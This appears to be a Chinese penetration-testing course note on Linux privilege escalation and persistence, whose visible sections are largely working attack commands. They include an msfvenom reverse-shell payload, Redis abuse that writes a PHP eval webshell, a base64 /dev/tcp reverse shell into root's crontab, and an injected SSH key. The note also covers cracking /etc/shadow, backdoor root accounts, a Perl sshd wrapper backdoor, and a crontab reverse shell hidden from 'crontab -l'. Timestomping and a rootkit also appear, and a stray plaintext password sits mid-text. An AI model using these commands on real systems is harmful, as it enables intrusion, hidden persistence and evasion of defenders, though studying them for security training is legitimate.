本周重点
①Linux系统提权
②Linux权限维持
③Windows 提权
④Windows权限维持
⑤SSRF利用
⑥内网环境
⑦内网扫描
⑧漏洞利用
⑨内网代理
⑩获取主机控制权其他方案
⑩①vuln靶场
⑩②CS代理与ICMP隧道
本周主要内容
①Linux系统提权
系统提权是成功入侵系统之后,当前用户不是系统管理员,为了获得更高的权限,提升用户的级别 ,属于后渗透模块内容,即是POST后渗透模块。
提权手段三种:
-
操作系统的配置提权(管理员的配置错误):suid(wrx wrs) ,sudo,crontab等
-
内核漏洞提权:比如永恒之蓝(windows),脏牛漏洞(linux),溢出类的提权,加固方案只有打补丁。
优先使用
-
第三方软件的提权:redis,mysql等
1. 内核漏洞提权
Linux系统提权工具介绍 :
-
linux-exploit-suggester 工具
下载地址 :https://github.com/The-Z-Labs/linux-exploit-suggester
根据当前系统内核以及应用等 ,剔除漏洞建议,并指出利用方式
在进行安全检查或加固时 ,建议使用此工具扫描是否有严重安全漏洞
把
linux-exploit-suggester.sh文件上传到linux的目录下 ,直接运行扫描 ,查看扫描到的信息 -
MSF的提权辅助模块
use post/multi/recon/local_exploit_suggester利用 木马 入侵到主机之后,
msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.12.129 LPORT=80 -f elf -o msf_linux_reverse_tcp_64.elf上传到被入侵主机 ,在kali 主机上开启监听 :
use exploit/multi/handler
set payload linux/x64/meterpreter/reverse_tcp
set lport 80
run
在被入侵主机上运行木马文件,入侵到主机 ,然后再kali上 使用 msf提权辅助模块 扫描 被入侵主机 :
use post/multi/recon/local_exploit_suggester
-
linux-smart-enumeration 工具
下载地址 :https://github.com/diego-treitos/linux-smart-enumeration
linux上下载 :
# linux提权辅助工具linux-smart-enumeration方法一:
wget "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -O lse.sh;chmod 700 lse.sh
# linux提权辅助工具linux-smart-enumeration方法二:
curl "https://github.com/diego-treitos/linux-smart-enumeration/releases/latest/download/lse.sh" -Lo lse.sh;chmod 700 lse.sh
运行 :
./lse.sh
2. 配置提权
2.1 . sudoer提权
运行:vi /etc/sudoers 编辑该配置文件,或使用visudo命令进行编辑。
# visudo
最后一行添加:
wuguangdong ALL=(ALL:ALL) NOPASSWD:ALL    	用户wuguangdong在任意主机上以任意身份免密码执行任意命令 ALL:ALL 表示用户和组
wuguangdong ALL=(root) NOPASSWD:/usr/bin/firewall-cmd 		用户wuguangdong在任意主机上以root身份免密执行firewall-cmd

$ sudo -l   查看当前用户的sudo权限
$ sudo command   此时可以执行任意root权限的命令
在非root用户下执行命令 前面加 :sudo
例如 : sudo systemctl stop firewalld
2.2 . SUID 命令提权
1. SUID的工作机制
Linux进程在运行的时候有以下三个UID:
Real UID:执行该进程的用户的UID。Real UID只用于标识用户,不用于权限检查。
Effective UID(EUID):进程执行时生效的UID。在对访问目标进行操作时,系统会检查EUID是否有权限。一般情况下,Real UID与EUID相同,但在运行设置了SUID权限的程序时,进程的EUID会被设置为程序文件属主的UID。
Set UID:Set owner User ID up on execution,它允许用户执行的文件以该文件的拥有者的身份运行,也就是说可以越权执行命令。主要设置于 chmod 命令中第user第3位。
CentOS系统中存在可执行程序/bin/cat,属主属组均为root,任何用户对其都拥有执行权限。另外存在系统文件/etc/shadow,属主属组也都是root,不提供任何访问权限。
2. SUID应用举例
假设系统中存在一个普通用户,名为user1,UID和GID都是1000。该用户对/bin/cat具有执行权限,对/etc/shadow不具有任何权限。默认情况下,user1执行/bin/cat,系统会创建一个cat进程,进程的Real UID和Effective UID相同,都是运行该进程的user1用户的UID(1000)。cat进程访问/etc/shadow,由于进程的EUID不具备任何访问权限,所以系统会拒绝其访问目标。
为/bin/cat设置SUID权限之后,user1创建的cat进程的Effective UID自动被设置为/bin/cat文件的属主的UID值,也就是root的UID:0。这样该进程访问/etc/shadow时,虽然目标文件拒绝任何人访问,但是由于进程的Effective UID为0,具备超级用户权限,可以访问任意文件,所以就可以显示shadow文件的内容了。
如果某个设置了suid权限的程序运行后创建了shell,那么shell进程的EUID也会是这个程序文件属主的UID,也就是说,这是一个root shell。root shell中运行的程序的EUID也都是0,具备超级权限。
为可执行文件添加suid权限的目的是简化操作流程,让普通用户也能做一些高权限才能做的的工作。但是如果SUID配置不当,则很容易造成提权。
Wgd123@456
例如 : 普通账户 无法操做 /etc/shadow 文件 ,因为这个文件只有root账户操做,属于root账户的 .
如我们给
/usr/bin/cat,命令加上 s 权限[root@localhost etc]# chmod u+s /usr/bin/cat再一次使用 cat 命令查看 /etc/shadow 文件,就可以操作了 。因为设置了s权限之后,使用cat命令时 ,就可以以此文件的属主账户进行操作 。

3. 为命令设置SUID权限
chmod u+s prog1  //设置prog1的suid权限
chmod g+s prog2  //设置prog2的sgid权限

find / -perm -u=s -type f 2>/dev/null  //查找suid文件
find / -perm -g=s -type f 2>/dev/null  //查找sgid文件
4. 默认情况下的SUID权限
在本实验环境:CentOS(64位)版本中,默认的SUID权限有以下一些命令:
/usr/libexec/pt_chown
/usr/libexec/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/crontab
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/chage
/usr/bin/sudo
/usr/sbin/usernetctl
/bin/ping
/bin/ping6
/bin/mount
/bin/su
/bin/umount
/bin/fusermount
/sbin/pam_timestamp_check
/sbin/unix_chkpwd
也就意味着上述命令并不存在问题。
如果root管理为以下命令授予了SUID权限,那么则可能导致问题,比如:
chmod u+s /bin/bash			$ bash -p
chmod u+s /bin/sh			$ sh -p
chmod u+s /bin/env			$ env /bin/sh -p
chmod u+s /bin/vi			$ vi /etc/shadow
chmod u+s /bin/awk			$ awk '{print $0}' /etc/shadow
chmod u+s /bin/cat			$ cat /etc/shadow
chmod u+s /usr/bin/curl		$ curl file:///etc/shadow
chmod u+s /bin/find			$ find /etc/passwd -exec cat /etc/shadow \;
							  find /etc/passwd -exec bash -p \;
获取到/etc/shadow密码文件后,与/etc/passwd共同生成一个新的合并文件,如pwjohn,再使用john进行爆破。
┌──(root💀kaliQiang)-[/home/denny/johns]
└─# unshadow passwd shadow > pwjohn

┌──(root💀kaliQiang)-[/home/denny/johns]
└─# john --wordlist=../password-3000.txt pwjohn
Warning: detected hash type "sha512crypt", but the string is also recognized as "HMAC-SHA256"
Use the "--format=HMAC-SHA256" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 256/256 AVX2 4x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
123456           (qiang)
admin123         (root)
2g 0:00:00:00 DONE (2021-12-05 00:56) 4.166g/s 4266p/s 5333c/s 5333C/s 19861114..831211
Use the "--show" option to display all of the cracked passwords reliably
Session completed
此处使用了系统密码爆破工具:John,并且默认情况下,John会在当前用户的主目录下生成一个.john的隐藏文件,里面保存着每一次破解成功后的数据,可以使用 ./john --show pwjohn 进行显示,也可以将其删除,从头开始破解。
┌──(root💀kaliQiang)-[/home/denny/johns]
└─# john --show pwjohn
root:admin123:0:0:root:/root:/bin/bash
qiang:123456:500:500::/home/qiang:/bin/bash
2.3. Cron定时任务
如果可以找到可以有权限修改的计划任务脚本,就可以修改脚本实现提权。本质上,就是文件权限配置不当。
crontab -l 或 cat /var/spool/cron/root
10 2 15 * *
- 分钟
- 小时
- 每天
- 每月
- 星期几
*/1 * * * * /opt/data/site_check.sh

*/1 * * * *  #每分钟
1 2 * * *   #2点1分
vi site_check.sh的内容如下:
curl http://192.168.12.140/dashboard/phpinfo.php > /dev/null
if [ $? -ne 0 ]; then
    /opt/lampp/lampp start
    echo "检测到lampp没有启动,已经完成启动 - "`date "+%Y-%m-%d %H:%M:%S"` >> /opt/data/site_check.log
fi
chmod u+s /bin/bash
#/usr/local/src/msf_x64_reverse_tcp.elf

firewall-cmd --list-port | grep 80
if [ $? -ne 0 ]; then
    firewall-cmd --add-port=80/tcp
    echo "检测到80端口没有通过,已经完成添加 - "`date "+%Y-%m-%d %H:%M:%S"` >> /opt/data/site_check.log
fi
创建定时任务 :每分钟执行一次
crontab -e
* * * * * /opt/data/site_check.sh
查看定时任务 :
crontab -l
基本原理非常简单,就是借助于root用户的定时任务,去修改其运行的脚本,为关键命令授权 SUID 权限,前提是普通用户可以直接修改root用户的定时任务的脚本,通常这是由于管理员的疏忽造成的。
管理员 把 该定时文件的权限设置成了 :chmod o+w site_check.sh 这样其他用户 就可以编辑这个文件了 ,就可以在这个文件中留下后门 。
核心在于让root用户能够通过定时任务去执行某条指令,那么如果不是定时任务,而是其他方式来执行指令,效果是一样的。
2.4 . Docker容器提权(了解)
查看是否有docker组 -> 查看当前获取到的普通用户是否在docker组里面 -> 如果在,创建一个容器,并把etc目录挂载到宿主机的etc目录 -> 修改/etc/passwd中的普通用户id为0
例如 :拉取一个centos 容器
docker seach centos
docker pull centos
docker imgaes
docker run -it --privileged=true -v /etc:/etc [镜像id] /bin/bash

#docker -i 前端交互模式 -t tty终端显示  privileged配置容器内部拥有最高权限,-v挂载,前面的etc是物理机的文件夹,后面的etc是容器内部的文件夹,b8dfe9ade316是镜像id,/bin/bash是容器进入后的shell环境。
此时,容器内部的/etc目录和物理机的一一同步对应的,可选直接echo最加:
echo wuguangdong ALL=(ALL:ALL) NOPASSWD:ALL >> /etc/sudoers
最后,直接用sudo提权方式提权即可。
3. 第三方软件(Redis)提权
3.1 . Redis安装
redis-6.2.11.tar.gz
上传到 /opt/redis 目录下 ,解压缩
tar -zxvf redis-6.2.11.tar.gz
# 切换
cd redis-6.2.11/
检查是否有gcc环境 :
gcc -v如果没有,需要安装gcc 环境 ,并且升级到 9.x 版本
yum -y install centos-release-scl
yum -y install devtoolset-9-gcc devtoolset-9-gcc-c++ devtoolset-9-binutils
scl enable devtoolset-9 bash
注意的是scl命令启用只是临时的,退出shell或重启就会恢复原系统gcc版本。 如果要长期使用gcc 9.3的话
echo "source /opt/rh/devtoolset-9/enable" >>/etc/profile编译redis :
make
# 如果make 编译出错, 使用瞎买的参数 进行编译
make MALLOC=libc
安装redis :
make install默认安装位置 :/usr/local/bin
把redis 配置文件 redis.conf 复制到 用户目录下 :
cp /opt/redis/redis-6.2.11/redis.conf /home/myredis在 /home/myredis 目录下 启动 redis 服务
redis-server redis.conf修改配置文件 (redis.conf):
- 查找 bind,将已有的 bind 127.0.0.1 -::1 注释掉 或者 写成
0.0.0.0- 查找 protected-mode yes,将其修改为:protected-mode no
- 但是设置密码:requirepass 123456
- daemonize no 修改 为 daemonize yes
完成上述配置后,使用 pkill redis-server 停止 Redis 服务器,再重启 Redis 即可
客户端 连接:
./redis-cli -h 192.168.12.141 -p 6379 -a 123456
3.2 . Redis提权
正常情况下,redis用到的企业比较多,不过一般redis都是在内网。
前提条件:
- redis允许外网访问,或者我们已经拿下内网的跳板机
- redis没有设置密码,或者弱密码
- redis是root账号启动的,否则很多操作没有权限
3.3 . 提权手段
使用什么手段可以提权?
复习下,redis中有两种持久化机制:
- RDB:二进制格式的持久化文件, 攻击手段利用的核心就是RDB。
- AOF:协议格式文本,人类可读的持久化文件
redis持久化配置有哪些?
- dbfilename 修改RDB持久化文件的名字,Autherized_keys 上传的公钥的名字,放到 ~/.ssh目录下。
- dir:持久化文件存储位置
redis如何在线修改配置文件?
- config set key value 修改配置文件
- config get key 查看某个配置文件的值
3.3.1 . 利用持久化文件
把redis的持久化文件的目录修改到一个web环境下 ,把持久化文件修改成可访问的页面 ,例如:php环境
config set dir /opt/lampp/htdocs/security
config set dbfilename shell.php
在此文件中存储 一句话木马 :
set web "<?php eval($_POST['code']); ?>"
然后进行持久化 :
save
查看此目录:/opt/lampp/htdocs/security
[root@localhost security]# ll
总用量 4
-rw-r--r--. 1 root root 180 4月  23 20:27 shell.php
启动php环境 :

前提是登录到对方的redis 中, 对方的redis 的启动时使用 root 命令 启动 ,对方主机中 需要安装有web服务环境
也可以通过蚁剑 进行入侵访问 。
通过蚁剑 入侵到系统的账户 ,是启动当前 web服务的账户 ,不是超级管理员
<!-- 导入jedis包 -->
  <dependency>
      <groupId>redis.clients</groupId>
      <artifactId>jedis</artifactId>
      <version>3.5.1</version>
  </dependency>
public static void main(String[] args) {
    Jedis jedis = new Jedis("192.168.12.140",6379);
    //如果有密码  设置连接密码
    //jedis.auth("123456");

    jedis.set("woniu","woniuxye");
    String s = jedis.get("woniu");
    System.out.println(s);

    String ping = jedis.ping();
    System.out.println(ping);
}
3.3.2 . 通过root的定时任务(反弹shell)
-
设置redis的持久化文件的目录为linux定时任务的目录
config set dir /var/spool/cron/ -
修改持久化文件名
config set dbfilename root -
保存
save -
写一个定时任务(反弹shell)
bash -i >& /dev/tcp/192.168.12.129/8086 0>&1set 1 "\n\n*/1 * * * * echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEyLjEyOS84MDg2IDA+JjE=|base64 -d|bash\n\n" #set 1 "\n\n*/1 * * * * /usr/local/src/msf_x64_reverse_tcp.elf\n\n" save在192.168.12.129 主机上开启监听 :
nc -lvp 8086也可以设置账户 :
set 2 "\n\n*/1 * * * * echo hacker:12345678|/usr/sbin/chpasswd\n\n"
set 3 "\n\n*/1 * * * * /usr/sbin/useradd -o -u 0 -g 0 hacker\n\n"
3.3.3 . 登录linux的公钥文件
- windows 公钥和私钥的生成
ssh-keygen -t rsa

-
修改redis 的持久化路径和文件名字
config set dir /root/.ssh
config set dbfilename authorized_keys
save
注 : .ssh 如果没有就创建 可以使用定时任务创建
authorized_keys :保存公钥的文件名 是固定的
-
把公钥内容保存到文件中
set 1 "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDYP4rZ+9bcM/7fBLf2GUTgeRv4NB13FbnlCwCPGU2v/NDsDnwE8Via4/nHBiQYGqrUc1vDDrigj9To0LXRES67jXLytJ+EgOuj8g10wSrhpEK0jNtcYw8VXxfNz04CACyqp7gpRoGuwqHzzEmIYorAbYnpD+DEBp+zxFxjzd+ck1o2hDtZlZNy2bBlWUjxfyD22MG/o4PfrR5tbAEvu+3zB84OqBQTKscc9L7obLoXZSstVtdKtmwui4Ok2bSgMXRv76bcB5QdcF1fEeAWOdpzZddLahrT/7EczsYnwXFOg4NQa/TrFIJ7nKKf2d1l+aBUx0iYFvF3LbWS0o4uCo3vhdvq7yqGZlZwZDw4XTo5AzreeU3E9+BEi42RjWROwiPHPSXgDrwgO4YCimA3b3w7ONO99CRcjdZ3yU2xIzCa7tPBoUWLaZUtyXvY54qVv+pV1tdoFIyT/+XwY2x2i2uEfEuoTOcL1Ba637n5WzqAU9OV3WXWGG5I6pcD0hhxXCk= administrator@wugd\n\n"执行 : save
-
在windows中登录liux主机

不需要设置密码
②Linux权限维持
1. 创建账户
1.1 修改/ect/passwd,创建拥有root权限的用户
/etc/passwd中每一行数据格式为:“用户名:口令:用户标识号:组标识号:描述:主目录:命令解释器”,于是我们可以添加一个用户名为test,密码为password@123(加密后为advwtv/9yU5yQ),其他项与root用户一致。
echo "test:advwtv/9yU5yQ:0:0:,,,:/root:/bin/bash" >>/etc/passwd

如果提权成功,也可以直接创建一个uid=0并且gid=0的用户,或者将普通用户加入root组,也可以创建一个root的影子账户:
useradd -o -u 0 -g 0 woniu ;
passwd woniu  ; #指定密码

1.2 创建拥有sudo权限的账号
创建一个普通用户,而后在/etc/sudoers文件中为该普通用户添加sudo权限。
user1 ALL=(ALL) ALL    			# 允许用户user1执行sudo命令(以root权限),需要输入user1密码。
%users1 ALL=(ALL) ALL			# 允许用户组users1里面的用户执行sudo命令,需要输入对应用户密码。
wugd ALL=(ALL) NOPASSWD: ALL	# 允许用户user1执行sudo命令,且无需输入密码。
%users1 ALL=(ALL) NOPASSWD: ALL	# 允许用户组users1里面的用户执行sudo命令,且无需输入密码。
编辑sudo 文件
visudo
1.3 普通用户+SUID shell
bash是众所周知的脚本解释器,bash文件里面也都是脚本内容(.sh)。复制这个脚本,并给予操作权限,这样我们普通用户也可以使用ROOT权限执行命令。
- 创建一个普通用户(张三)。
- 先切换成为root用户,并执行以下的命令。
cp /bin/bash /tmp/.shell		# 名为.开头的隐藏文件
chmod 4755 /tmp/.shell 			# 赋予可执行的权限与SUID权限
-
切换为普通用户张三执行脚本。
/tmp/.shell -p #bash2 针对 suid 有一些护卫的措施,需使用-p参数来获取一个root shell
2. 文件属性修改
2.1 修改文件更新时间
可以使用touch命令修改时间和属性,防止防守方根据文件修改时间来判断文件是否为后门。
查找最近被修改的文件
find / -atime -5 | grep msf  #查找最近5天修改的  带有msf 的文件
-atime [+|-]#     访问时间  access
-mtime [+|-]#     更新时间  modify
-ctime [+|-]#     创建时间  create

# 解读:
-#  表示[0,#)
#  表示[#,#+1)
+#  表示[#+1,∞]

# 实例:比如 #=3的含义如下
-3 表示 3个24h之内      (系统称之为三天内)
3 表示 第4个24h期间内   (系统称之为是第三天)
+3 表示 超过4个24h      (系统称之为是超过三天)
-
使用touch -r
/opt/redis-6.2.11/redis.conf # 3月1号touch -r /opt/redis-6.2.11/Makefile ./my_msf_reverse.elf # 将a.txt文件的修改时间和访问时间更新到b.txt文件。 -
使用touch -t ,按指定时间修改文件的修改时间与访问时间。
touch -t 202208120800.00 b.txt #修改b.txt文件的访问时间与修改时间为2022年8月12日8点00分00秒
通过stat命令查看文件属性:
- Access:访问时间。
- Modify:修改时间,ls -l列出的时间就是这个时间。
- Change:改变时间,当文件权限与属性发生改变时更新,例如:通过chmod命令更改一次文件属性,这个时间就会更新。
改变时间(Change)只能通过修改系统时间来自定义,我们可以先将系统时间修改至需要的时间点,创建好文件后再将时间更新。
2.2 创建隐藏文件
在文件名与目录名前加.即可创建隐藏文件或目录,但可以通过ls 的 -a 参数查看到。
touch .shell.php    # 创建名为 .shell.php文件
touch ...			# 创建名为 … 的文件
mkdir ...			# 创建名为 … 的目录
2.3 文件上锁,防止用户直接删除文件
Linux 系统中的文件和目录,除了可以设定普通权限和特殊权限外,还可以利用文件和目录具有的一些隐藏属性。而chattr 命令,专门用来修改文件或目录的隐藏属性,只有 root 用户可以使用。
chattr [±=] [属性] 文件或目录名
| 属性选项 | 功能 |
|---|---|
| i | 如果对文件设置 i 属性,那么不允许对文件进行删除. 改名,也不能添加和修改数据; 如果对目录设置 i 属性,那么只能修改目录下文件中的数据,但不允许建立和删除文件; |
| a | 如果对文件设置 a 属性,那么只能在文件中増加数据,但是不能删除和修改数据; 如果对目录设置 a 属性,那么只允许在目录中建立和修改文件,但是不允许删除文件; |
| u | 设置此属性的文件或目录,在删除时,其内容会被保存,以保证后期能够恢复,常用来防止意外删除文件或目录。 |
| s | 和 u 相反,删除文件或目录时,会被彻底删除(直接从硬盘上删除,然后用 0 填充所占用的区域),不可恢复。 |
示例:为test.txt文件添加i属性,而后尝试删除该文件,提示无法删除。

使用lsattr可以查看文件的隐藏属性。

3. SSH后门
3.1 软链接后门
建立一个软连接,然后通过5555端口访问ssh服务
ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=5555;

直接对sshd建立软连接,之后用任意密码登录即可。可以通过netstat命令查看对应端口,来找到对应进程。

3.2 SSH隐身登录
隐身登录系统,不会被last who w等指令检测到。
ssh -T root@192.168.12.143 /bin/bash -i
ssh -o UserKnownHostsFile=/dev/null -T root@192.168.12.143 /bin/bash -if
# 在windows 上执行    上面的IP是我们的目标(入侵的主机)
如下,我们使用种方式进行登录 ,使用w命令查看到只有一个本地登录(tty1)的用户,没有出现该远程登录(pts)的用户记录。

3.3 上传公钥,ssh免密登录
同redis公钥提权
3.4 ssh warpper后门
-
该后门需要安装perl,使用命令“ yum install perl -y ”进行安装即可
-
构造一个恶意的sshd,具体操作如下:
cd /usr/sbin/
mv sshd ../bin/

echo '#!/usr/bin/perl' >sshd
echo 'exec "/bin/sh" if(getpeername(STDIN) =~ /^..4A/);' >>sshd
echo 'exec{"/usr/bin/sshd"} "/usr/sbin/sshd",@ARGV,' >>sshd

chmod u+x sshd
systemctl restart sshd   # 重启sshd服务
原理:首先启动的是/usr/sbin/sshd,执行到getpeername时,正则匹配会失败,接着执行下一句,启动/usr/bin/sshd(原始sshd)。原sshd监听端口建立了tcp连接后,会fork一个子进程处理具体工作,而后子进程又会执行系统默认的位置的/usr/sbin/sshd。此时子进程标准输入输出已被重定向到套接字,若getpeername能真的获取到客户端的TCP源端口且为13377(4A是13377的小端模式),就反回一个shell。
-
在kali上使用socat进行连接,指定源端口为13377。
成功连接,使用w命令看到不到kali在连接此机器,。

-
而是用netstat查看网络连接,就可以发现kali在通过自己的13377端口进行ssh连接。

这种后门方式隐蔽性较强,在没有连接的情况下,无法查看到对应的端口和进程,w. last等命令也查不到登录的情况,但是需要重启sshd服务。
使用knockd程序对22号端口进行特殊处理,防止直接使用:https://blog.csdn.net/weixin_51339377/article/details/128459954
4. Crontab定时任务后门
crontab是一个命令,常见于Unix和类Unix的操作系统之中,用于设置周期性被执行的指令。该命令从标准输入设备读取指令,并将其存放于“crontab”文件中,以供之后读取和执行。
我们可以用以下命令,查看定时任务,并创建一个让Linux主机每过60秒让其执行反弹shell命令的任务。
(crontab -l;echo "*/1 * * * * /bin/bash -c '/bin/sh -i >& /dev/tcp/192.168.219.134/4444 0>&1';")|crontab -
(crontab -l;echo "* 3 * * * /usr/share/icons/gnome/scalable/devices/msf_linux_reverse_tcp_64.elf")|crontab -
但是使用这种方式使用crontab -l还是能够发现这一项定时任务。

可以使用以下命令进行利用,这是利用cat隐藏将一部分内容隐藏起来(cat打开文件时才有效果),再添加no crontab for whoami ,让用户以为没有定时任务。
(printf "*/60 * * * * /bin/bash -c '/bin/sh -i >& /dev/tcp/192.168.219.134/4444 0>&1';\rno crontab for `whoami`%100c\n")|crontab -

原理:cat打开文件时遇到一些特殊符号,比如 \r 回车符 \n 换行符 \f 换页符等,输出内容换页换行导致隐藏前面的部分内容。
5.自启动脚本
在Linux中,哪些脚本可以实现自启动:
/etc/rc.d/rc.local:系统在启动时进行加载执行,/etc/rc.local是本文件的软链接文件。
/etc/profile: 此文件为系统的每个用户设置环境信息,当用户第一次登录时,该文件被执行。
/etc/bashrc:  为每一个运行bash shell的用户执行此文件.当bash shell被打开时,该文件被读取。
~/.bash_profile: 每个用户都可使用该文件输入专用于自己使用的shell信息,当用户登录时,该文件仅仅执行一次。
~/.bashrc: 该文件包含专用于你用户的bash shell的bash信息,当登录时以及每次打开新的shell时,该该文件被读取。
~/.bash_logout: 当每次退出系统(退出bash shell)时,执行该文件.
上述脚本的执行前提:必须拥有可执行权限或在特定的条件下触发执行。
在上述文件中,执行任意提权命令,植入木马命令,隐藏操作等,那么在系统启动或登录时便可以运行。
6 .隐藏进程
6.1 . 安装Diamorphine
-
下载
https://github.com/m0nad/Diamorphine
-
安装
